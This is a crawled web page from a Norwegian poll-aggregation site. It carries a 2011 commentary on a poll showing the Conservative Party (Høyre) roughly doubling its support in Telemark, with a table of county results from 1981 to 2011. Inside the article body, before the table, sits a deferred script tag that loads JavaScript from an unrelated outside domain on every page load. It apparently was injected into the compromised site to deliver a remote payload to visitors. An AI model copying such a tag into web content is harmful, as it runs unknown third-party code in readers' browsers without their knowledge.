

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=211
body_size: 15570
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - H&oslash;yre doblet i Telemark</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="H&oslash;yre doblet i Telemark">
                <meta property="og:description" content="Høyre fikk 11 pst i fylkestingsvalget i Telemark 2007. Et fylkestingsvalg 10-11 mars ville iflg Varden / Norfakta gitt partiet nesten 25 pst.  For Høyre synes dette å være en ny bekreftelse på at partiet på målingene nå gjør det særlig skarpt i regioner der Høyre tradisjonelt har slitt, jf senest målingen i Sogn og Fjordane i forrige uke og Telemark i dag. Alle andre partier, bortsett fra Rødt, har på målingen varierende minus mot F-2007. Skulle målingen a...">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>H&oslash;yre doblet i Telemark</h1>
<h3>Publisert 17. mars 2011. Sist endret 17. mars 2011.</h3>

<p>Høyre fikk 11 pst i fylkestingsvalget i Telemark 2007. Et fylkestingsvalg 10-11 mars ville iflg Varden / Norfakta gitt partiet nesten 25 pst. </p>
 
<p>For Høyre synes dette å være en ny bekreftelse på at partiet på målingene nå gjør det særlig skarpt i regioner der Høyre tradisjonelt har slitt, jf senest målingen i Sogn og Fjordane i forrige uke og Telemark i dag.</p>
 
<p>Alle andre partier, bortsett fra Rødt, har på målingen varierende minus mot F-2007.</p>
 
<p>Skulle målingen antyde en retning mot valget, er fylkesordfører Gunn Marit Helgesen (H) favoritt til å beholde sin posisjon også i neste periode.</p>
 
<p>Av fylkestingets 41 mandater ville posisjonspartiene i fylket (Frp, H, KrF, Sp, V) <a href="?cmd=Fylkesting&fylke=8">med denne målingen tatt 26</a>. Skulle regjeringspartiene Ap+Sp+SV finne hverandre i Telemark ved at Sp går over, ville en slik koalisjon fått 18 mandater inkl Rødt.</p>
 
<p>Se nærmere Varden 17. mars 2011 sidene 2, 4 og 5.</p>
 
<h2>Telemark 1981 - 2011</h2>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	S 1981	</th><th>	K 2007	</th><th>	F 2007	</th><th>	S 2009	</th><th>	TA nov 10	</th><th>	Varden mars 11	</th></tr>
<tr><th>	A	</th><td>	46,2	</td><td>	35,8	</td><td>	36,5	</td><td>	41,7	</td><td>	38,6	</td><td>	29,7	</td></tr>
<tr><th>	Sp	</th><td>		</td><td>	8	</td><td>	8,2	</td><td>	5,5	</td><td>	4,5	</td><td>	6,8	</td></tr>
<tr><th>	SV	</th><td>	6,1	</td><td>	5,6	</td><td>	6,4	</td><td>	5,3	</td><td>	4,8	</td><td>	5,2	</td></tr>
<tr><th>	R	</th><td>	0,5	</td><td>	1,2	</td><td>	1,9	</td><td>	1,2	</td><td>	2,4	</td><td>	2,7	</td></tr>
<tr><th>	Frp	</th><td>	2,5	</td><td>	21	</td><td>	21,9	</td><td>	23	</td><td>	22,3	</td><td>	20,7	</td></tr>
<tr><th>	H	</th><td>	23	</td><td>	9,6	</td><td>	11,1	</td><td>	13,2	</td><td>	19,1	</td><td>	24,6	</td></tr>
<tr><th>	KrF	</th><td>	10,8	</td><td>	7,9	</td><td>	8	</td><td>	6,6	</td><td>	5,2	</td><td>	5,4	</td></tr>
<tr><th>	V	</th><td>		</td><td>	5,9	</td><td>	5,1	</td><td>	2,5	</td><td>	2,8	</td><td>	4,3	</td></tr>
<tr><th>	Brgl fellesliste     	</th><td>	10,2	</td><td>		</td><td>		</td><td>		</td><td>		</td><td>		</td></tr>
</table></div></p>
<p><i>
TA nov 10 = Telemarksavisa/TNS Gallup stortingsvalgmåling 18 nov 2010.<br/>
Telemark leverte S-2009 iflg SSB 94.333 stemmer = 3,5% av 2,682.903 stemmer nasjonalt.<br/>
Varden mars 11 = Varden / Norfakta fylkestingsmåling 17. mars 2011.
</i></p>


<p><i>Johan Giertsen</i></p>
<p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D211&t=H%26oslash%3Byre+doblet+i+Telemark"><img src="Share_button.png" alt="Del på Facebook"></a></p>
<h2>Omtalte meningsmålinger</h2>
<ul>
<li><a href="?cmd=Maling&amp;gallupid=1019">Norfakta for Varden</a> (17/3-2011)
</ul>

<h2>Flere artikler om H</h2>
<ul>

<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3907">Søreide henter +40.000 Støre-velgere</a> (20. desember 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3904">Trondheim-thriller – Frp vs H </a> (14. desember 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3899">Høyre og Frp øker mest</a> (29. november 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3896">Høyre henter 69.000 rødgrønne</a> (11. november 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3890">Rødt og Høyre vant oktober</a> (31. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3884">TV2: 50.000 H-velgere på gjerdet</a> (6. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3832">Skolevalget: flertall Frp+H</a> (2. september 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3824">Ap+Høyre opp – lojaliteten stiger</a> (26. august 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3817">Telemark: Høyre vs Sp og Rødt</a> (23. august 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3816">TV2: Høyre har 175.000 gjerdesittere</a> (22. august 2025)
</ul>

<p><a href="?cmd=Kommentarer&amp;filter=H">Vis alle artikler om H</a></p>

<h2>Omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Fylkesting&fylke=8">Telemark</a>
</ul>

<h2>Flere artikler om omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3878">Telemark 2025</a> (1. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3817">Telemark: Høyre vs Sp og Rødt</a> (23. august 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3164">Telemark: Frp 14+ på valgdagen</a> (14. november 2021)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2986">Ap+Sp+H deler mandatene i Telemark</a> (23. februar 2021)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2805">Lojale Frp-velgere i Telemark</a> (11. februar 2020)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2297">Sp +16 i rurale Telemark</a> (11. oktober 2017)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=2256">Sentio: Sp vs Høyre i Telemark</a> (9. september 2017)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=1849">Frp vinner i Telemark</a> (11. september 2015)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=1730">Sp vinner i Telemark</a> (17. juni 2015)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=1628">Sogn og Fj og Telemark: Har Ap stagnert?</a> (11. mars 2015)
</ul>

								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3909">Støre opp – Vedum ned</a>
<br/>13. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3908">Ustoppelige Sylvi</a>
<br/>7. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3907">Søreide henter +40.000 Støre-velgere</a>
<br/>20. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3906">Velgerundersøkelsen vs målingene</a>
<br/>19. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3905">Største parti i kommunevalget 2027 – ?</a>
<br/>17. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3904">Trondheim-thriller – Frp vs H </a>
<br/>14. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3903">VG og Aftp: Sylvi-storm</a>
<br/>10. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a>
<br/>2. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a>
<br/>1. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3900">Ap 145 kommuner +30 pst – Frp 83</a>
<br/>30. november 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5615">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
21. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5614">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5613">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5612">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
10. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5611">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
7. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5609">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5610">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5607">Norstat for Adresseavisen / NRK (Trondheim, kommunestyrevalg)</a><br/>
10. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5606">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
9. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5605">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
6. desember 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>